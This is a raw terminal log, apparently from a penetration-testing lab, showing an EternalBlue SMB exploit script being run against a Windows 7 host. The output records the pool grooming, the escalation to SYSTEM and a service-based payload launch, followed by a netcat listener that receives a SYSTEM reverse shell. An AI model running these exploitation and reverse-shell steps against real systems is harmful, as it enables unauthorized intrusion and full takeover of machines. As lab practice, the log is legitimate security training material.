 └─$ python send_and_execute.py 10.129.179.6 eternalblue.exe 2
Trying to connect to 10.129.179.6:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
No transaction struct in leak data
leak failed... try again
CONNECTION: 0xfffffa8002e18020
SESSION: 0xfffff8a00188e3a0
FLINK: 0xfffff8a00861f048
InParam: 0xfffff8a00865715c
MID: 0x430b
unexpected alignment, diff: 0x-38fb8
leak failed... try again
CONNECTION: 0xfffffa8002e18020
SESSION: 0xfffff8a00188e3a0
FLINK: 0xfffff8a00866f088
InParam: 0xfffff8a00866915c
MID: 0x4303
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file N0E4NA.exe...
Opening SVCManager on 10.129.179.6.....
Creating service DtLj.....
Starting service DtLj.....
The NETBIOS connection with the remote host timed out.
Removing service DtLj.....
ServiceExec Error on: 10.129.179.6
nca_s_proto_error
Done
└─$ rlwrap nc -lvnp 1337 1
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.179.6.
Ncat: Connection from 10.129.179.6:49160.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description                               State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege   Replace a process level token             Disabled
SeLockMemoryPrivilege           Lock pages in memory                      Enabled
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process        Disabled
SeTcbPrivilege                  Act as part of the operating system       Enabled
SeSecurityPrivilege             Manage auditing and security log          Disabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects  Disabled
SeLoadDriverPrivilege           Load and unload device drivers            Disabled
SeSystemProfilePrivilege        Profile system performance                Enabled
SeSystemtimePrivilege           Change the system time                    Disabled
SeProfileSingleProcessPrivilege Profile single process                    Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority              Enabled
SeCreatePagefilePrivilege       Create a pagefile                         Enabled
SeCreatePermanentPrivilege      Create permanent shared objects           Enabled
SeBackupPrivilege               Back up files and directories             Disabled
SeRestorePrivilege              Restore files and directories             Disabled